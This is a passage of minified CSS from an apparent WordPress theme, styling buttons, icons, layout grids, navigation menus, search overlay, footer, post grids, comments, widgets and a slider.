transparent;border-radius:0}.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn a,.button a,.submit a,.wpcf7-submit a{text-decoration:none !important}.pht-btn .pht-btn__icon,.button .pht-btn__icon,.submit .pht-btn__icon,.wpcf7-submit .pht-btn__icon{position:relative;top:1px}.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover{color:inherit;box-shadow:inset 0 0 0 2px}.pht-btn--small,.submit,.wpcf7-submit,input[type="submit"].pht-btn--small,input[type="submit"].submit,input[type="submit"].wpcf7-submit{font-size:12px;font-size:0.75rem;line-height:2}@media screen and (min-width: 1024px){.pht-btn:hover .pht-btn__textin,.button:hover .pht-btn__textin,.submit:hover .pht-btn__textin,.wpcf7-submit:hover .pht-btn__textin{opacity:.5}.pht-btn__text{position:relative;display:inline-block}.pht-btn__text:after{content:attr(data-pht-tcontent);position:absolute;left:4px;white-space:nowrap;width:0;overflow:hidden;transition:.5s}.pht-btn:hover .pht-btn__text:after,.button:hover .pht-btn__text:after,.submit:hover .pht-btn__text:after,.wpcf7-submit:hover .pht-btn__text:after{width:calc(100% - 4px)}}.pht-icon{display:inline-block;vertical-align:middle;text-align:center;border:1px solid transparent;margin:0;cursor:pointer;overflow:visible;width:3rem;height:3rem;transition:.5s}.pht-icon,.pht-icon:hover,.pht-icon i{color:inherit}.pht-icon i{display:block;font-size:1.25rem;line-height:2.875rem;transition:.5s;will-change:transform}.pht-icon:hover i{-ms-transform:scale(1.25);-webkit-transform:scale(1.25);transform:scale(1.25)}.pht-icon--border{border-color:currentColor}.pht-icon--tiny{width:2rem;height:2rem}.pht-icon--tiny i{font-size:0.875rem;line-height:1.875rem}.pht-icon--large{width:4.5rem;height:4.5rem}.pht-icon--large i{font-size:2rem;line-height:4.375rem}.pht-icon--huge{width:6rem;height:6rem}.pht-icon--huge i{font-size:3rem;line-height:5.875rem}.pht-layout{list-style:none;margin:0;padding:0;margin-left:-24px}.pht-layout__item{display:inline-block;padding-left:24px;vertical-align:top;width:100%}.pht-layout--flush{margin-left:0}.pht-layout--flush>.pht-layout__item{padding-left:0}.pht-layout--rev{direction:rtl;text-align:left}.pht-layout--rev>.pht-layout__item{direction:ltr;text-align:left}.pht-layout{position:relative}.pht-layout--flush_ctnr>.pht-layout{margin-left:0}.pht-layout--flush_ctnr>.pht-layout>.pht-layout__item{padding:0}@media screen and (max-width: 799px){.pht-layout{margin-left:0}.pht-layout__item{display:block;padding-left:0}.pht-layout__item:empty{display:none}}.pht-layout>.pht-layout,.pht-layout--rev>.pht-layout,.pht-layout>.pht-layout--rev,.pht-layout--rev>.pht-layout--rev{margin-left:0}@media screen and (min-width: 1024px){.pht-layout--equals,.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item>.pht-colorbox{flex:1;max-width:100%}.pht-layout--equals>.pht-layout__item--wequals{flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center,.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{flex:1;display:flex;flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center{justify-content:center}.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{justify-content:flex-end}}.pht-box,.pht-sidebar>:nth-child(n){display:block;padding:24px}.pht-box>:last-child,.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-box--flush{padding:0}.pht-box--tiny{padding:0.5rem}.pht-box--small,.bypostauthor{padding:0.75rem}.pht-block{display:block}.pht-box--highlight,.bypostauthor,.pht-sidebar>:nth-child(n){background-color:#fff}.pht-box--border{border:1px solid}.pht-box--hlines{border-top:1px solid;border-bottom:1px solid;padding:1.4375rem 0;margin-bottom:24px}.bg-expand-compress-block{box-shadow:inset 0 0 0 1px transparent}.js-opened .bg-expand-compress-block,.bg-expand-compress-block.js-opened{background:transparent;box-shadow:inset 0 0 0 1px currentColor}.bg-expand-compress-block .toggle__icon--contract{visibility:hidden;opacity:0}.bg-expand-compress-block .toggle__icon--expand,.bg-expand-compress-block .toggle__icon--contract{transition:.5s}.bg-expand-compress-block .js-opened .toggle__icon--contract,.bg-expand-compress-block.js-opened .toggle__icon--contract{visibility:visible;opacity:1}.bg-expand-compress-block .js-opened .toggle__icon--expand,.bg-expand-compress-block.js-opened .toggle__icon--expand{visibility:hidden;opacity:0}.bg-expand-compress-block__trigger{position:relative;display:block;padding-right:3rem}.toggle__icon--contract,.toggle__icon--expand{position:absolute;right:0;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.js .js-toggle--hidden{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img>img{display:block}.media__body{overflow:hidden;display:block}.media__body,.media__body>:last-child{margin-bottom:0}.media--tiny>.media__img{margin-right:0}.media--tiny.media--rev>.media__img{margin-right:0;margin-left:0}.media--small>.media__img{margin-right:12px}.media--small.media--rev>.media__img{margin-right:0;margin-left:12px}.media--rev>.media__img{float:right;margin-right:0;margin-left:24px}.entry-content img{margin-bottom:1.5rem}.pht-img--fill{min-width:100%}.pht-fig{display:block;z-index:0;max-width:100%;margin:0 auto}.pht-fig img{margin:0}.pht-fig__inner{display:inline-block;vertical-align:bottom;max-width:100%}.pht-fig__img2{position:absolute;top:0;left:0;opacity:0;transition:.5s}.pht-fig:hover .pht-fig__img2{opacity:1}.pht-fig__link{position:absolute;opacity:0;outline:none;z-index:2}.pht-fig__link--hoverdir{background:rgba(167,190,201,0.85)}.pht-fig__link--ctnr{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition:.5s;overflow:hidden}@media screen and (max-width: 1023px){.pht-fig__link--ctnr{left:0 !important;top:0 !important}}.pht-fig__link--main{position:absolute;top:0;bottom:0;left:0;right:0;opacity:1}.pht-fig__link__string{text-align:center;position:absolute;display:block;margin:auto;height:2rem;line-height:2rem;left:0;right:0;top:0;bottom:0}.pht-fig__link--secondary{background:transparent;border:1px solid;right:1rem;top:1rem;font-size:1rem;height:2rem;width:2rem;opacity:1}.pht-fig:hover .pht-fig__link--ctnr{opacity:1}.pht-fig__titles{position:absolute;top:50%;width:100%;padding:0 .75rem;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.pht-fig__caption{position:absolute;text-align:center;z-index:2;top:0;left:0;right:0;top:45%;transform:translate3d(0, -50%, 0);opacity:0;color:white;pointer-events:none}.pht-fig:hover .pht-fig__caption{top:50%;opacity:1}.pht-fig--filter img{transition:.3s}.pht-fig--filter:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.post-navigation>div{padding:0}.post-navigation .next-link{text-align:right}.post-navigation img{max-width:4.5rem}@media screen and (min-width: 1024px){.post-navigation--sticky{transition:0.5s}.post-navigation--sticky .prev-link,.post-navigation--sticky .next-link{position:fixed;top:50%;margin-top:-4.5rem;z-index:100001;width:auto;max-width:16rem;transition:0.75s}.post-navigation--sticky .prev-link a,.post-navigation--sticky .prev-link a:hover,.post-navigation--sticky .next-link a,.post-navigation--sticky .next-link a:hover{color:#FFF}.post-navigation--sticky .icon-link{position:absolute;top:1.5rem;width:1.5rem;height:4.5rem;line-height:4.5rem;background:#cecece;transition:0.6s}.post-navigation--sticky .icon-link+div{position:relative;white-space:nowrap;background:#373737}.post-navigation--sticky .prev-link{left:0}.post-navigation--sticky .next-link{right:0}.post-navigation--sticky .prev-link .icon-link{right:-1.5rem}.post-navigation--sticky .next-link .icon-link{left:-1.5rem}.post-navigation--sticky .prev-link:hover,.post-navigation--sticky .next-link:hover{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.post-navigation--sticky .next-link,.post-navigation--sticky .next-link:hover .icon-link{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.post-navigation--sticky .prev-link,.post-navigation--sticky .prev-link:hover .icon-link{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.invisible--desk{visibility:hidden;opacity:0}}@media screen and (min-width: 1400px){.post-navigation--sticky .icon-link{width:2rem}.post-navigation--sticky .prev-link .icon-link{right:-2rem}.post-navigation--sticky .next-link .icon-link{left:-2rem}}.pht-back-to-top{position:fixed;bottom:1.5rem;right:1.5rem;z-index:10;visibility:hidden;opacity:0;background:rgba(0,0,0,0.7) !important;color:#fff}@media screen and (min-width: 1024px){.pht-back-to-top{bottom:3.5rem;right:3.5rem}}.main-nav__ul{position:relative}.main-nav__ul,.main-nav__ul ul{margin:0;list-style:none}.main-nav__ul a{text-decoration:none}@media screen and (min-width: 1280px){.pht-full-menu .main-nav__ul{display:inline-block;text-align:left}.pht-full-menu .main-nav__ul>li{float:left;position:relative}.pht-full-menu .main-nav__ul .sub-menu{position:absolute;margin:0;visibility:hidden;opacity:0;pointer-events:none;z-index:10;transition:0.5s}.pht-full-menu .main-nav__ul .sub-menu li{position:relative;background:inherit}.pht-full-menu .main-nav__ul>li>ul,.pht-full-menu .main-nav__ul>li>ul ul ul{top:100%;left:auto;right:0}.pht-full-menu .main-nav__ul>li>ul ul{top:-1rem;left:100%}.pht-full-menu .main-nav__ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__droptrigger>ul,.pht-full-menu .main-nav__droptrigger>ul ul ul{min-width:100%}.pht-full-menu .main-nav__ul,.pht-full-menu .main-nav__ul>li,.pht-full-menu .main-nav__ul>li>a{height:100%}.pht-full-menu .main-nav__ul>.li_megamenu-cols-3,.pht-full-menu .main-nav__ul>.li_megamenu-cols-4,.pht-full-menu .main-nav__ul .main-nav__li--mega ul{position:static}.pht-full-menu .main-nav__li--mega ul{width:100%}.pht-full-menu .main-nav__megatrigger:hover .main-nav__li--mega ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__megamenu{display:block;overflow:hidden;min-width:0}.pht-full-menu .main-nav__li--mega{float:left;width:25%}.pht-full-menu .megamenu-cols-4 .main-nav__li--mega:nth-child(4n+1){clear:left}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega:nth-child(3n+1){clear:left}.pht-full-menu .sub-menu,.pht-full-menu .megamenu-cols-1{width:200px}.pht-full-menu .megamenu-cols-2{width:400px}.pht-full-menu .megamenu-cols-3{width:600px}.pht-full-menu .megamenu-cols-4{width:800px}.pht-full-menu .megamenu-cols-1 .main-nav__li--mega{width:100%}.pht-full-menu .megamenu-cols-2 .main-nav__li--mega{width:50%}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega{width:33.333%}}.site-header{z-index:300;min-height:4.5rem}.site-header--home-link{display:inline-block;margin:12px;position:relative;z-index:2}.site-header--trnt--light .site-header--home-link,.site-header--trnt--light .site-header--home-link:hover{color:#fff}.site-header--trnt--dark .site-header--home-link,.site-header--trnt--dark .site-header--home-link:hover{color:#303030}@media screen and (min-width: 800px){.site-header--trnt--lap_up_light .site-header--home-link,.site-header--trnt--lap_up_light .site-header--home-link:hover{color:#fff}.site-header--trnt--lap_up_dark .site-header--home-link,.site-header--trnt--lap_up_dark .site-header--home-link:hover{color:#303030}}.main-nav__ctnr{position:fixed;top:0;bottom:0;left:0;right:0;overflow-x:hidden;overflow-y:auto;padding:4.5rem 1.5rem 1.5rem;background:#202020;color:white;z-index:10000}.mobile-menu-closed .main-nav__ctnr{opacity:0;visibility:hidden}.mobile-menu-opened .main-nav__ctnr{opacity:1;visibility:visible}.main-nav__ul{max-width:600px;margin:auto;font-size:0.8125rem}.main-nav__a{display:block;position:relative;line-height:3rem;padding:0 .5rem;border-bottom:1px solid rgba(255,255,255,0.35)}.main-nav__a{padding-left:6rem}.main-nav__a-depth-0{padding-left:.5rem}.main-nav__a-depth-1{padding-left:2rem}.main-nav__a-depth-2{padding-left:4rem}.main-nav__icon--right{display:none}.main-nav__a-depth-0 .main-nav__icon--right{display:block}.main-nav__megamenu .main-nav__a-depth-1[href="#"]{pointer-events:none;cursor:default}.main-nav__megamenu .main-nav__a-depth-1[href="#"].pht-notshown{display:none}.main-nav__icon--right{position:absolute;width:3rem;height:inherit;right:0;top:0;text-align:center;line-height:inherit}.ul-hidden+ul{display:none}.ul-hidden .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.search-form{position:relative}.search-field{border:none;display:block;font-family:inherit;font-size:0.875rem;margin:0;width:100%;padding:.5rem 0;background:transparent;box-shadow:none}.search-field:focus{outline:none}.search-submit{display:none}.search-form{position:relative;padding:0.5rem 0.5rem 0.5rem 2rem;color:inherit;border-bottom:1px solid}.search-form:before{color:inherit;position:absolute;top:.5rem;left:0;width:2rem;height:2rem;text-align:center;line-height:2rem}.search-form__wrapper{position:fixed;left:1.5rem;top:1.5rem;right:1.5rem;bottom:1.5rem;background:rgba(48,48,48,0.95);overflow:hidden;opacity:1;visibility:visible;transition:opacity 1s, visibility 1s;z-index:10000}.search-form__wrapper .search-form{color:#fff;transition-duration:.5s;transition-delay:.5s;position:absolute;width:800px;max-width:80%;left:50%;top:50%;transform:translate3d(-50%, -100%, 0);z-index:999;opacity:1;padding-left:0}.search-form__wrapper .search-form:before{content:none}.search-form__wrapper .search-field{padding-left:0;font-size:36px;box-shadow:none}.search-form__wrapper{opacity:0;visibility:hidden}.search-form__wrapper .search-form{opacity:0}.pht-toggle-menu{position:fixed;background:#fff;width:3rem;height:3rem;top:1.5rem;right:1.5rem;text-align:center;display:inline-block;z-index:10001;transition:all ease .3s}.pht-toggle-menu__span{display:inline-block;width:1rem;height:1px;position:relative;top:0;vertical-align:bottom;background:#303030;transition:all ease 0.3s}.pht-toggle-menu__span:before{top:-6px}.pht-toggle-menu__span:after{top:6px}.pht-toggle-menu__span:after,.pht-toggle-menu__span:before{position:absolute;content:'';display:inline-block;width:inherit;height:inherit;transition:all ease .3s;outline:1px solid transparent;left:0;background:#303030}.pht-toggle--opened .pht-toggle-menu__span{background-color:transparent !important}.pht-toggle--opened .pht-toggle-menu__span:before{-webkit-transform:translateY(6px) rotateZ(-45deg);-moz-transform:translateY(6px) rotateZ(-45deg);-ms-transform:translateY(6px) rotateZ(-45deg);-o-transform:translateY(6px) rotateZ(-45deg);transform:translateY(6px) rotateZ(-45deg)}.pht-toggle--opened .pht-toggle-menu__span:after{-webkit-transform:translateY(-6px) rotateZ(45deg);-moz-transform:translateY(-6px) rotateZ(45deg);-ms-transform:translateY(-6px) rotateZ(45deg);-o-transform:translateY(-6px) rotateZ(45deg);transform:translateY(-6px) rotateZ(45deg)}.h1-img{margin-bottom:0}.h1-img img{height:3rem;max-height:3rem}@media screen and (max-width: 799px){.main-nav__ctnr{position:absolute;bottom:auto;min-height:100vh}.pht-toggle-menu{position:absolute;top:.75rem;right:.75rem}}@media screen and (min-width: 1024px){.h1-img img{max-height:none}.site-header{height:6rem;z-index:300}.main-nav__ctnr{padding:2rem}.pht-toggle-menu{top:3rem;right:3rem}.site-header--home-link{float:left;margin:24px 24px 0 24px;padding:0}}@media screen and (min-width: 1280px){.pht-toggle-menu{top:3.5rem;right:3.5rem}.ul-hidden+ul{display:block}.main-nav__a{letter-spacing:1px}}@media screen and (min-width: 1024px){.main-nav__ctnr{background:rgba(32,32,32,0.95)}.search-form__wrapper--opened{opacity:1;visibility:visible}.search-form__wrapper--opened .search-form{opacity:1}.pht-minified-menu .main-nav__ctnr{padding:8rem 6rem 8rem 4rem;font-size:1.25rem;transition:opacity 1s, visibility 1s}.pht-minified-menu .main-nav__li-depth-0{border-bottom:1px solid rgba(255,255,255,0.4)}.pht-minified-menu .main-nav__a{font-size:1rem;line-height:3rem;border:none;transition:1s 0s}.pht-minified-menu .main-nav__a-depth-0{font-size:1.25rem;letter-spacing:2px;line-height:5rem;padding:0}.pht-minified-menu .main-nav__ctnr{left:50%;top:1.5rem;bottom:1.5rem;right:1.5rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:1.5rem}.pht-minified-menu .search-form__wrapper{right:50%}.pht-minified-menu .search-toggle,.pht-minified-menu .main-nav__img{display:none}.pht-minified-menu .main-nav__icon--right{border:none}.pht-minified-menu .main-nav__a-depth-0+ul{margin-bottom:2rem}.pht-minified-menu .ul-hidden+ul{max-height:0;margin-bottom:0}.pht-minified-menu .ul-hidden+ul a{padding:0}.pht-minified-menu .sub-menu{max-height:100rem;display:block;overflow:hidden;transition:max-height 1s}.pht-minified-menu .main-nav__li-depth-0:nth-child(n){transition:all .5s .25s}.pht-minified-menu .main-nav__li-depth-0:nth-child(1){transition-delay:0.31s}.pht-minified-menu .main-nav__li-depth-0:nth-child(2){transition-delay:0.37s}.pht-minified-menu .main-nav__li-depth-0:nth-child(3){transition-delay:0.43s}.pht-minified-menu .main-nav__li-depth-0:nth-child(4){transition-delay:0.49s}.pht-minified-menu .main-nav__li-depth-0:nth-child(5){transition-delay:0.55s}.pht-minified-menu .main-nav__li-depth-0:nth-child(6){transition-delay:0.61s}.pht-minified-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;transform:translate3d(0, 100px, 0);transition:all .25s 0s}.pht-minified-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;transform:translate3d(0, 0, 0)}}@media screen and (min-width: 1280px){.mobile-menu-opened{overflow:hidden}.pht-full-menu .main-nav__ctnr{background:transparent;color:inherit;position:fixed;left:auto;right:4.5rem;height:3rem;margin:1.5rem 0 0 1.5rem;visibility:visible;opacity:1;width:auto;overflow:visible}.pht-full-menu .main-nav__ctnr.pht-closed{opacity:0;visibility:hidden}.pht-full-menu .main-nav__ul{max-width:none;vertical-align:bottom;height:3rem}.pht-full-menu .main-nav__li--mega{padding:1rem}.pht-full-menu .main-nav__droptrigger ul{padding:1rem 0}.pht-full-menu .main-nav__a{line-height:2rem;padding:0;border:none}.pht-full-menu .main-nav__li-depth-0>a:after{content:'';display:block;height:0;border-top:1px solid;opacity:0;transition:.5s}.pht-full-menu .main-nav__li-depth-0.current-menu-item>a:after,.pht-full-menu .main-nav__li-depth-0:hover>a:after{opacity:1;-webkit-transform:translate3d(0, -0.75rem, 0);transform:translate3d(0, -0.75rem, 0)}.pht-full-menu .main-nav__a-depth-0{position:relative;height:3rem;line-height:3rem;padding:0 1.5rem}.pht-full-menu .sub-menu .main-nav__a{line-height:1.5rem;font-size:0.75rem}.pht-full-menu .main-nav__icon--right{position:absolute;width:1rem;height:3rem;right:0.5rem;top:0;border-left:none}.pht-full-menu .main-nav__li--drop .main-nav__icon--right{display:block}.pht-full-menu .main-nav__droptrigger li{padding:0 1rem}.pht-full-menu .main-nav__a-depth-0 .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pht-full-menu .main-nav__droptrigger .main-nav__a-depth-1>.main-nav__icon--right:before{display:block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pht-full-menu .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0{transition-property:all;transition-duration:.5s;transition-delay:1.2s}.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;visibility:hidden}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;visibility:visible}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+1) .main-nav__a-depth-0{transition-delay:0.06s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+2) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+3) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+4) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+5) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+6) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(1) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .main-nav__li-depth-0:nth-child(2) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .main-nav__li-depth-0:nth-child(3) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .main-nav__li-depth-0:nth-child(4) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .main-nav__li-depth-0:nth-child(5) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(6) .main-nav__a-depth-0{transition-delay:0.42s}.pht-full-menu .sub-menu{background:#fff}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1+.sub-menu{margin-top:1rem}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1[href="#"].pht-notshown+.sub-menu{margin-top:0}.site-header--trnt--lap_up_light .main-nav__a-depth-0,.site-header--trnt--lap_up_light .main-nav__a-depth-0:hover,.site-header--trnt--light .main-nav__a-depth-0,.site-header--trnt--light .main-nav__a-depth-0:hover{color:#fff}.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0:hover,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0:hover{color:#303030}}@media screen and (min-width: 1400px){.pht-minified-menu .main-nav__ctnr{top:2rem;bottom:2rem;right:2rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:2rem}.search-form__wrapper{left:2rem;top:2rem;bottom:2rem;right:2rem}}.page-header{text-align:center;padding:48px 0}@media screen and (min-width: 1024px){.page-header{padding:96px 0}}.site-footer{background-color:#e0e1e2;color:#303030}@media screen and (min-width: 1280px){.site-footer{position:fixed !important;bottom:1.5rem;left:1.5rem;right:1.5rem}}@media screen and (min-width: 1400px){.site-footer{bottom:2rem;left:2rem;right:2rem}}.site-footer__sidebar{padding-top:24px}.site-footer__sidebar>.pht-layout__item{margin-bottom:3rem}@media screen and (min-width: 800px){.site-footer__sidebar{padding:4.5rem 0 1.5rem;margin-left:-48px}.site-footer__sidebar>.pht-layout__item{padding-left:48px;position:relative}.site-footer__sidebar>.pht-layout__item:before{content:'';display:block;position:absolute;top:0;bottom:0;left:24px;width:0;border-left:1px solid;border-bottom:1px solid;opacity:.1}}.site-footer__info{padding-left:0;padding-right:0;background:#d9dadb}@media screen and (min-width: 1024px){.site-footer__author{text-align:right}.site-footer__info{padding-top:2.25rem;padding-bottom:2.25rem}}.pht-index--grid__item{margin-bottom:24px}@media screen and (max-width: 799px){.phtpb_posts_grid .pht-index--grid__item:last-child{margin-bottom:0}}.phtpb_posts_grid{margin-bottom:0}@media screen and (min-width: 800px){.pht-index--grid__item{margin-top:24px}.pht-index--grid{margin-top:-24px;margin-bottom:48px}.phtpb_posts_grid{margin-bottom:0}.pht-index--grid{margin-left:-24px}.pht-index--grid__item{width:calc(50% - 24px);margin:24px 0 0 24px}.index-isotope-preloader{opacity:0}.index-isotope,.index-isotope article{transition:opacity .5s}.index-isotope-unloaded article{opacity:0}.index-isotope-unloaded .index-isotope-preloader{opacity:1;position:absolute;top:250px;width:100%}}@media screen and (min-width: 1024px){.pht-index--grid__item{width:calc(33.33% - 24px)}.u-2-of-3-lap .pht-index--grid__item,.phtpb_masonry_container--h .pht-index--grid__item,.phtpb_masonry_container--l .pht-index--grid__item{width:calc(50% - 24px)}.phtpb_masonry_container--f .pht-index--grid__item{width:calc(33.33% - 24px)}}@media screen and (min-width: 1280px){.pht-index--grid__item{max-width:364px}}.phtpb_no-masonry_container .pht-index--grid__item{width:calc(100% - 24px);opacity:1}.layout-preloader{position:absolute;width:100%;height:100px}.layout-preloader .js-loading-state{top:30rem;font-size:3rem;width:4rem;height:4rem}.layout-preloader .js-loading-state i{line-height:4rem}.js-loading-state{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto !important;width:2rem;height:2rem;display:block;text-align:center;opacity:0;font-size:1.5rem}.js-loading-state i{line-height:2rem;display:block}.js-is-loading span{transition:opacity 0.5s}.js-is-loading .js-load-more-span{opacity:0}.js-is-loading .js-loading-state{opacity:1}.pht-border-hover:before{content:"";position:absolute;bottom:0;height:0;left:0;right:100%;border-top:1px solid;transition:.5s}.pht-index--grid__item:hover .pht-border-hover:before{right:0%}.pht-mctnr--gut6{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut6__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}@media screen and (max-width: 799px){.pht-mctnr--gut24,.pht-mctnr--gut12{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut24__item,.pht-mctnr--gut12__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}}@media screen and (min-width: 800px){.pht-mctnr--gut24{width:calc(100% + 24px);margin-left:-12px;margin-top:-24px}.pht-mctnr--gut24__item{padding:0 .75rem;margin-bottom:0;margin-top:24px}.pht-mctnr--gut12{width:calc(100% + 12px);margin-left:-6px;margin-top:-12px}.pht-mctnr--gut12__item{padding:0 .375rem;margin-bottom:0;margin-top:12px}.pht-layout--flush_ctnr>.phtpb_item--showcase{width:100%;overflow:hidden}}.pht-showcase__item{will-change:opacity, filter, transform, top}.sticky .entry-date{display:none}.entry-content,.entry-summary{-ms-word-wrap:break-word;word-wrap:break-word}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:0 1rem 1.5rem 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:0 0 1.5rem 1rem}.gm-style{-ms-word-wrap:normal;word-wrap:normal}.gm-style img{max-width:none}.comment-list{margin-left:0}.comment-list li{list-style:none}.comment-list .pingback{margin-bottom:.75rem}.comment-list .pingback .edit-link{font-style:italic}.comment-list .avatar{max-width:3rem;margin-right:.75rem}.bypostauthor>article{margin-bottom:0}.comment-form{margin-bottom:0}.comment-form p{overflow:hidden}.comment-form p input[type="text"],.comment-form p input[type="email"],.comment-form p input[type="url"]{float:left;margin-right:.75rem}.comment-form p label{display:inline-block;line-height:48px;line-height:3rem}.comment-form .comment-form-comment label{display:none}.comment-form-comment textarea{width:100%}.comments-area .form-submit{margin-bottom:0}.comment-respond{margin-top:1.5rem}.comment-reply-title{font-size:18px;font-size:1.125rem;line-height:1.3333333}.wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.widgettitle{text-align:center;font-size:16px;font-size:1rem;line-height:1.5;text-transform:uppercase;letter-spacing:2px}.widget ul{list-style:none;margin-left:0;margin-bottom:0}.widget_calendar table{margin-bottom:0}.widget_calendar td,.widget_calendar th{padding:6px;text-align:right}.textwidget p:last-child{margin-bottom:0}.author-description img{max-width:4rem}.wp-audio-shortcode{margin-bottom:24px;margin-bottom:1.5rem}.entry-summary .wp-audio-shortcode{margin-bottom:0}.widget select{max-width:100%}@media screen and (min-width: 1024px){.u-1-of-3-desk .widget select{width:100%}}.pht-widget_recent_entries__img{width:4.5rem}.pht-widget_recent_entries__entry{margin-bottom:1.5rem}.pht-widget_recent_entries__entry:last-child{margin-bottom:0}.pht-flex-container a:hover,.pht-flex-slider a:hover,.pht-flex-container a:focus,.pht-flex-slider a:focus{outline:none}.slides,.slides>li,.pht-flex-control-nav,.pht-flex-direction-nav{margin:0;padding:0;list-style:none}.pht-flex-pauseplay span{text-transform:capitalize}.pht-flexslider,.phtpb_flexslider{margin:0;padding:0}.pht-flexslider .slides>li,.phtpb_flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pht-flexslider .slides img{width:100%;display:block}.pht-flexslider .slides:after,.phtpb_flexslider .slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .pht-flexslider .slides>li:first-child,.no-js .phtpb_flexslider .slides>li:first-child{display:block}.pht-flexslider,.phtpb_flexslider{background:transparent;position:relative;zoom:1}.pht-flexslider .slides,.phtpb_flexslider .slides{zoom:1}.pht-flexslider .slides img{height:auto}.pht-flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .pht-flex-viewport{max-height:300px}.pht-flex-direction-nav a{text-align:center;text-decoration:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s;line-height:2rem;background:rgba(255,255,255,0.3)}.pht-flex-direction-nav a,.pht-flex-direction-nav a:hover{color:inherit}.pht-flex-direction-nav a:before{content:"";display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.pht-flex-direction-nav a:hover{background:#fff}.pht-flex-prev{left:1.5rem}.pht-flex-prev:before{transform-origin:0 0;transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.pht-flex-next{right:1.5rem}.pht-flex-next:before{transform-origin:0 0;transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}.pht-flexslider:hover .pht-flex-next:hover,.pht-flexslider:hover .pht-flex-prev:hover{opacity:1}.pht-flex-direction-nav .pht-flex-disabled{opacity:0 !important;visibility:hidden;cursor:default;pointer-events:none}.pht-flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.pht-flex-control-thumbs li{width:25%;float:left;margin:0}.pht-flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;transition:all 1s ease}.pht-flex-control-thumbs img:hover{opacity:1}.pht-flex-control-thumbs 